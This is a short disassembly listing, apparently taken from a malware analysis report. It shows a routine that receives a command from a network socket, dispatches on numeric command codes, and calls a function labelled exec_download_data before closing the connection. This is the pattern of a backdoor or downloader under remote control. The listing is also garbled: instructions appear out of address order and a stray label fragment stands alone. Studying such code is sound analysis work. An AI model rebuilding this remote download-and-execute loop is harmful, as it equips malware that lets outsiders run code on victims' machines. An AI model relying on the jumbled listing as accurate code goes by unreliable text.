 seg000:00780777 mov dword ptr [ebp-0Ch], 0
seg000:0078077E push 0
seg000:00780780 push 0Ch
seg000:00780782 lea eax, [ebp-30h]
seg000:00780785 push eax
seg000:00780786 push dword ptr [ebp-4]
seg000:00780789 mov eax, [ebp-8]
seg000:0078078C call dword ptr [eax-64h] ; ws2_32.recv
seg000:0078078F cmp eax, 0
seg000:00780792 jg short loc_780796
seg000:00780796
seg000:00780796 loc_780796:
seg000:00780796 cmp dword ptr [ebp-30h], 958h
seg000:0078079D jz loc_7806F2
seg000:007807A3 cmp dword ptr [ebp-30h], 95Dh
seg000:007807AA jnz short loc_7807AE
seg000:007807AE
seg000:007807AE loc_7807AE:
seg000:007807AE cmp dword ptr [ebp-30h], 95Fh
seg000:007807B5 jnz short loc_7807C3
oc_7807D4
seg000:007807AC jmp short loc_7807D4
seg000:007807B7 mov eax, [ebp+8]
seg000:007807BA mov dword ptr [eax+58h], 2
seg000:007807C1 jmp short loc_7807D4
seg000:007807C3
seg000:007807C3 loc_7807C3:
seg000:007807C3 lea eax, [ebp-30h]
seg000:007807C6 push eax
seg000:007807C7 push dword ptr [ebp+8]
seg000:007807CA call exec_download_data
seg000:007807CF jmp loc_7806F2
seg000:00780794 jmp short loc_7807D4
seg000:007807D4
seg000:007807D4 loc_7807D4:
seg000:007807D4 push 2
seg000:007807D6 push dword ptr [ebp-4]
seg000:007807D9 mov eax, [ebp-8]
seg000:007807DC call dword ptr [eax-7Ch] ; ws2_32.shutdown
seg000:007807DF push dword ptr [ebp-4]
seg000:007807E2 mov eax, [ebp-8]
seg000:007807E5 call dword ptr [eax-5Ch] ; ws2_32.closesocket